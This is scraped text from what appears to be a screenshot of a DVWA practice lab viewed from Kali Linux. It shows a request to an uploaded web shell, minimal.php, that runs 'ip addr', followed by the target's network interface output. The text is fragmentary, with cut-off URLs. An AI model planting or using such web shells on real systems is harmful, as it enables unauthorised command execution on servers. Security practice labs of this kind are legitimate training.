 Kali Linux
Index of /dvwa/hackable/uplo
192.168.50.100/dvwa/hackab
192.168.50.100/dvwa/hackable/uploads/minimal.php?cmd=ip+addr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1: lo: mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft
forever 2: eth0: mtu 1500 qdisc pfifo_fast qlen 1000 link/ether 00:0c:29:3f:2f:b3 brd ff:ff:ff:ff:ff:ff inet 192.168.50.100/24 brd 192.168.50.255 scope global eth0 inet6
fe80::20c:29ff:fe3f:2fb3/64 scope link valid_lft forever preferred_lft forever